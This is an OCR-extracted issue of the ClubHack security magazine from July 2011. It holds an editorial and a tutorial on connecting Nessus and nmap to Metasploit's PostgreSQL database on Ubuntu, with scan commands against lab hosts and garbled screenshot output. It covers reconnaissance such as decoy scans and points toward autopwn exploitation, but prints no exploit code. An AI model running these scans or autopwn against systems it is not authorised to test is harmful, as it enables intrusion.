

Issue 18 | July 2011<br>www.clubhack.com

TechGyan Using Metasploit with Nessus Bridge | ToolGyan Armitage

Mom's Guide Penetration Testing with MSF | Matriux Vibhag The Exploitation Ka Baap - MSF |

great news. Firstly ClubHack Mag is now partners with the famous infosec magazines - Hakin9 and PenTestMag.

Second, I hope you remember our feb2011 issue covering "Mantra" & hope that you all are having good time with it. Well, the good news is Mantra - a browser based security framework is now an OWASP project, Yay!!

Issue 18 – July 2011 | Page 18 – 2011 | Page 18 – 2011 | Page 18 – 2011 | Page 18 – 2011 | Page 18 – 2011 | Pag Rohit Srivastwa

Coming back to this issue, this time the theme is Metasploit. Yes, the "ultimate tool" in every hacker's arsenal!

This issue covers the topics such as basics of Metasploit in Mom's guide, the Metasploit GUI -Armitage in Tools Gyan, How to run nessus from within Metasploit in Tech Gyan, exploiting a machine using Metasploit in Matriux Vibhag and Trademark Law and Cyberspace in Legal Gyan.

Starting with June 2011 issue, CHMag will be available in ePUB format which readers can download on their kindle/ipad/other ebook readers. Thanks to our new online friend Jason Barnett for volunteering for this initiative. To download epub check chmag.in Do let us know what topics you would like us to cover. We are also open to criticism, it helps us to improve :) And of course you can send your articles also to info@chmag.in We love to publish;)



# **Techt YAN**

**ClubHACK<sub>PAS</sub>** 

Issue  $18 - \text{July } 2011$  | Page -



# Using Metasploit with Nessus Bridge on Ubuntu

Ever wondered how to use the autopwn feature in Metasploit on Ubuntu? Want to run nessus from within metasploit? What database should I use; sqlite3 or postgres? I will explain the benefits of both. The concept will allow you to do various tasks with your nessus server and nmap from within the msf command line.

Nessus is a vulnerability scanner program, it is free for personal use using the home home. They also have a nessus for business which requires a fee. I will be discussing the nessus for home use and using it with the popular metasploit framework. Acquire the latest release of nessus homefeed Nessus-4.4.1-ubuntu1010\_i386.deb and register for the activation code. Follow the instructions listed in the document ion for installing with Ubuntu and start to configure. Nessus daemon cant be started until nessus has been registered and the plugin [\(http://www.nessus.org/products/nessus/n](http://www.nessus.org/products/nessus/nessus-plugins/obtain-an-activation-code) [essus-plugins/obtain-an-activation-code\)](http://www.nessus.org/products/nessus/nessus-plugins/obtain-an-activation-code) download has occurred.

```
$ sudo /opt/nessus/bin/nessus-
fetch –register 'registration 
code from nessus'
```
#### Add user:-

\$ sudo /opt/nessus/sbin/nessusadduser

#### Make cert:-

\$ sudo /opt/nessus/sbin/nessusmkcert

#### Start the nessus Daemon:-

\$ sudo /etc/init.d/nessusd start

Open up web browser to https://localhost:8834, login and complete a policy for your scans. I would create a number of policies based on the different systems that you will be scanning. If your scanning a windows environment then having the plugin for Linux and BSD are pointless. Also make sure that you have safe checks enabled, select a port scanner to use, select credentials, select plugins (remember not to enable ones that will bounce the box), and select preferences. When finished you should have a number of different policies that will be numbered  $1 -$  however many you have and you can give them names for example for scanning windows environment you can label them as windows. Now you can logout of nessus and close the web browser.

**ClubHACKRAN** 

てい あいいけない アー

Now open up a terminal and browse to where metasploit is installed and run an update.

\$ cd /opt/framework-3.6.0/msf3 \$ sudo svn update

Before we start the msfconsole lets get our database in proper order. Now I have used sqlite3 in the past and even did a tutorial on my website using sqlite3 [http://pbnetworks.net/?cmd=bbs&id=35](http://pbnetworks.net/?cmd=bbs&id=35%20) which worked fine but sometimes it may not work and give error warning 'Note that sqlite is not supported due to numerous issues. It may work, but don't count on it.' Postgres is the recommended database for Metasploit. So let's install the postgres database and libraries.

```
$ sudo apt-get install 
postgresql-8.4
```
\$ sudo apt-get install rubygems libpq-dev

\$ sudo gem install pg

```
$ sudo apt-get install 
libreadline-dev
$ sudo apt-get install libssl-
dev
$ sudo apt-get install libpq5
$ sudo apt-get install ruby-dev
```
Now every time you start your system start the database before you start metasploit

```
$ sudo /etc/init.d/postgresql-
8.4 start
```
You will need to become the system postgres user:-

```
$ sudo -s
```
# su postgres

Now you will need to create a database user:

\$ createuser <user account name>  $-P$ 

Enter password for new role:

Enter it again:

Shall the new role be a superuser?  $(y/n)$  n

Shall the new role be allowed to create databases? (y/n) n

shall the new role be allowed to create more new roles? (y/n) n

Next we need to crate a database:

```
$ createdb –owner=<user account 
name> msf_database
```
Now we can start up metasploit:

```
:/opt/framework-3.6.0/msf3$ sudo 
./msfconsole
```


#### Enter in the following commands:

msf> db\_driver postgresql

msf> db\_connect <user account name>:<password>@127.0.0.1:5432/ msf\_database

msf> db\_hosts

Now before, when using sqlite3, creating and connecting to the database was easy. I would start up metasploit and issue the following commands:

```
msf> db_driver sqlite3
msf> db_connect
```
To verify if the database was connected I would issue the following command:

msf> db\_hosts

If everything looked good I would have no errors and I could use the db\_nmap command. But sometimes I would encounter errors and it would crash. Using postgres is more reliable than sqlite3 and it is also useful as I will describe later. Finally go ahead and enable the database on startup by issuing the following commands:

```
msf> cat > ~/.msf3/msfconsole.rc
db_driver postgresql
db_connect <user name 
account>:<password>@127.0.0.1:54
32/msf_database
db_workspace -a MyProject
\wedge D
```
Now the next time you fire up metasploit your database will automatically be up and you will be connected to it. Just make sure that you have postgres running, I run postgres manually before I start metasploit (See Figure #1).

|  |                                                                                 |                  |        |                         |  |                                                                                               |      |  | postgres@Mobile-Antarctic:/home/cr0wn\$ cd /opt/framework-3.6.0/msf3/<br>postgres@Mobile-Antarctic:/opt/framework-3.6.0/msf3\$ ./msfconsole |  |
|--|---------------------------------------------------------------------------------|------------------|--------|-------------------------|--|-----------------------------------------------------------------------------------------------|------|--|----------------------------------------------------------------------------------------------------|--|
|  |                                                                                 | ******* ***** ** |        | #4444                   |  |                                                                                               | #### |  |                                                                                                    |  |
|  |                                                                                 |                  |        |                         |  |                                                                                               |      |  |                                                                                                    |  |
|  | #####                                                                           |                  |        |                         |  |                                                                                               |      |  | #                                                                                                    |  |
|  |                                                                                 |                  | ###### |                         |  |                                                                                               |      |  | Ħ                                                                                                    |  |
|  |                                                                                 | #                | $\#$   | $##$ $##$               |  |                                                                                               |      |  | $\#$                                                                                                    |  |
|  | # ######                                                                        | #                | #      | $#$ $#$ $#$ $#$ $#$ $#$ |  | ******                                                                                        |      |  | $\#$                                                                                                    |  |
|  |                                                                                 |                  |        |                         |  |                                                                                               |      |  |                                                                                                    |  |
|  | $--$ 676 exploits - 354 auxiliary<br>$--$ [ 217 payloads - 27 encoders - 8 nops |                  |        |                         |  | $=$ [ metasploit v3.7.0-dev [core:3.7 api:1.0]<br>$=$ [ svn r12306 updated today (2011.04.12) |      |  |                                                                                                    |  |

**Figure 1: Notice that postgresql loads when first starting the msfconsole**

**ClubHACK**<sub>Pas</sub>

Now that we have postgres as the database for metasploit lets start using nessus from within metasploit. Open up a second terminal and make sure nessus is running if not load the daemon. Now from the msfconsole load nessus (see figure #2).

msf > load nessus

| cr0wn@Mobile-Antarctic: /etc/init.d<br>۵e                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| resource (/var/lib/postgresql/.msf3/msfconsole.rc)> db driver postgresql<br>[*] Using database driver postgresgl                                                               |
| resource (/var/lib/postgresql/.msf3/msfconsole.rc)> db connect msf cr0wn:mercury<br>0127.0.0.1:5432/msf database                                                               |
| NOTICE: CREATE TABLE will create implicit sequence "sessions id seq" for serial<br>  column "sessions.id"                                                                      |
| NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "sessions pkey" f<br>lor table "sessions"                                                                        |
| NOTICE: CREATE TABLE will create implicit sequence "session events id seq" for<br>serial column "session events.id"                                                            |
| NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "session events p<br>key" for table "session events"                                                             |
| resource (/var/lib/postgresgl/.msf3/msfconsole.rc)> db workspace -a MyProject<br>[[*] Added workspace: MyProject                                                               |
| $msf > load$ nessus<br>[*] Nessus Bridge for Metasploit 1.1                                                                                                    |
| $\left[\frac{1}{2}\right]$ Type nessus help for a command listing<br>[*] Creating Exploit Search Index - (/var/lib/postgresql/.msf3/nessus index) - t                          |
| his wont take long.<br>$[!]$                                                                                                    |
| $\left[\mathbb{I}^*\right]$ It has taken : 5.813429 seconds to build the exploits search index<br>$\left\vert \left[ * \right] \right\vert$ Successfully loaded plugin: nessus |
| msf > 1                                                                                                    |

**Figure 2: Loading nessus from the msfconsole**

Now let see what kind of commands the Nessus Bridge for Metasploit 1.1 has given us, type nessus\_help (see figure #3).

msf > nessus\_help



#### **Figure 3: Nessus help**

The commands are divided up into different sections labeled Generic, Reports, Scan, Plugin, User, and Policy commands. Before we can run a scan we need to connect to the nessus server by using the nessus\_connect command.

msf > nessus\_connect <nessus username>:<password>@localhost:8 834 ok

This should connect and authenticate you. From here you can run the scans, review the results, and load the scan results into the database and use autopwn feature. Or you can view the results and find a vulnerability with a system you scanned and throw a single exploit and get a meterpreter shell. Depending on the environment you may want to review the results of your nessus output and find the appropriate exploit to use instead of generating the noise of running autopwn. Now let's start our scan by issuing nessus\_scan\_new command as follows nessus\_scan\_new <policy id> (this was set in your nessus policy settings) <scan name> (generic) <target> (ip address)

```
msf > nessus scan new 1
winXP_home 192.168.1.124
```
To check up on the status of our scan use the nessus scan status feature (see figure #4).

msf > nessus\_scan\_status



**Figure 4: Nessus Scan Status**

24 W. P.

When the scan has completed you can view the results using the following commands

実家 す

```
msf > nessus_report_list
```
We can view a list of hosts from the report with the following command

```
msf > nessus_report_hosts UID
```
To view further information issue the following command:-

```
msf > nessus report host ports
<ip address> UID (see Figure #5)
```

|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               | Hostname Severity Sev 0 Sev 1 Sev 2 Sev 3 Current Progress Total Progres             |  |
|------------------------------------------------------|-------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-------------------|----------------------|---------------|--------------------------------------------------------------------------------------|--|
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         | $192.168.1.124$ 16 3 16                          |                                                                                                    | $\theta$ $\theta$    |                   | 42521                |               | 42521                                                                                |  |
|                                                      | [*] You can:            |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               | Get information from a particular host: nessus report host port                      |  |
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         | ls <hostname> <report id=""></report></hostname> |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      | fa8837565190d           |                                                  |                                                                                                    |                      |                   |                      |               | msf > nessus report host ports 192.168.1.124 092da411-1f14-2e7f-4c06-5515a802026c809 |  |
| $\left\vert \left\vert \cdot\right\vert \right\vert$ | II+1 Host Info          |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
|                                                      |                         |                                                  |                                                                                                    |                      |                   |                      |               |                                                                                      |  |
| <b>Port</b>                                          |                         | Protocol Severity Service Name Sev 0 Sev 1 Sev 2 |                                                                                                    |                      |                   |                      | Sev 3         |                                                                                      |  |
|                                                      | icmp                    | $\mathbf{1}$                                     | qeneral                                                                                                    | $\bullet$            | $\overline{2}$    | 0                    | 0             |                                                                                      |  |
| $\bullet$                                            |                         |                                                  |                                                                                                    |                      | 6 <sup>1</sup>    | $\theta$             | 0             |                                                                                      |  |
|                                                      |                         | tcp 1 general<br>udp 1 general                   |                                                                                                    | $\theta$<br>$\theta$ | $\mathbf{1}$      | $\theta$             | Θ             |                                                                                      |  |
|                                                      |                         |                                                  | telnet                                                                                                    | 1                    | $\mathbf{1}$      | 0                    | $\theta$      |                                                                                      |  |
|                                                      | tcp                     | tcp 1<br>$\theta$                                |                                                                                                    | 1                    | $\theta$          | 0                    | Θ             |                                                                                      |  |
| $\frac{1}{10}$<br>23<br>135<br> 137                  |                         |                                                  | epmap<br>netbios-ns                                                                                                    | $\bullet$            | $\mathbf{1}$      | $\theta$             | $\theta$      |                                                                                      |  |
| 139<br>1900                                          | $\mathsf{udp}$ 1<br>tcp | $\overline{1}$                                   | smb and the same state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of t | 1                    | 4<br>$\mathbf{1}$ | $\theta$<br>$\theta$ | Θ<br>$\theta$ |                                                                                      |  |

**Figure 5: nessus report host ports 192.168.1.124 UID** 

To see a list of hosts issue the db\_host command. If you want to remove hosts from the db\_hosts file then issue the db\_del\_host command (see Figure #6)



Issue  $18 - July 2011$  | Page -

**EN ClubHACKAR** 

Figure 6: db del host command

Next we need to load the results into our database with the following command

```
msf> nessus_report_get UID
```
Now with the scan complete and the host listed in the db\_hosts file you can run the autopwn tool or find an exploit that will work against the box. More on this in another article next month.

Now lets take a look at using nmap within the metasploit framework.

To use the nmap command from within the metasploit framework use the 'db\_nmap' command to run nmap scans against targets and have the scan results stored in the database. When running on Back|Track I can issue many different nmap commands such as db\_nmap -sS -sV -T  $\alpha$  -Po -O  $\langle$ ip address> -D RND --packet-trace. Which show the results: -sS TCP SYN stealth scan, -sV version scan, -T 3 normal scan, -O find the operating system, -D RND use a decoy and generate a random, non-reserved IP address, and finally --packet-trace will trace packets and data sent and received. I like to use the packet-trace feature on large scans because if it fails you can see it. Now this is great feature to use while in the msfconsole but I can"t do this when using Unbuntu and connected to the postgres database as the postgres user. Why? Because I get an error saying that only the root user has the ability to use this nmap option (see Figure #7). I can use 'db\_nmap -v -sV 192.168.15.0/24 - packet-trace' and the scan runs and produces an output. I have view the results with the following commands (Figure 8)

msf > db\_hosts

**ClubHACKRAN** 

これ ないしょうだいがく

 $msf > db$  services -c port, state



**Figure 7: nmap error with postgres**

Now if I want to issue complex nmap scans I can exit out of the msf prompt, exit out of postgres, stop the database and login with sudo and use the sqlite<sub>3</sub> database. The same command that the OS didn't allow me to use now can be used with no problem (Figure #9)



**Figure 8: db\_namp using postgres database**

cr0wn@Mobile-Antarctic: /opt/framework-3.6.0/msf3  $|$  $\blacksquare$  $\times$ File Edit View Terminal Help Nmap: OS details: Microsoft Windows XP SP2 or SP3, or Windows Server 2003 Nmap: Network Distance: 1 hop Nmap: All 1000 scanned ports on 192.168.15.4 are closed Nmap: MAC Address: 00:0C:29:82:1A:AB (VMware) Nmap: Too many fingerprints match this host to give specific OS details<br>Nmap: Too many fingerprints match this host to give specific OS details<br>Nmap: Network Distance: 1 hop Nmap: OS and Service detection performed. Please report any incorrect result s at http://nmap.org/submit/ \*] Nmap: Nmap done: 256 IP addresses (4 hosts up) scanned in 153.31 seconds  $msf > db$  hosts Hosts laddress  $mac$ name os\_name os\_flavor os\_sp pu rpose info comments . . . . . . Microsoft Windows XP de lvice 192.168.1.134 192.168.15.1 00:17:EE:CA:32:B2 MontaVista Linux 2.4.X de <u>Vice</u> 192.168.15.3 00:0B:DB:1D:D3:2B Microsoft Windows XP de vice<br>209.200.15.190 ShoreTel embedded de vice  $msf > 1$ 

**Figure 9: db\_nmap using sqlite3**

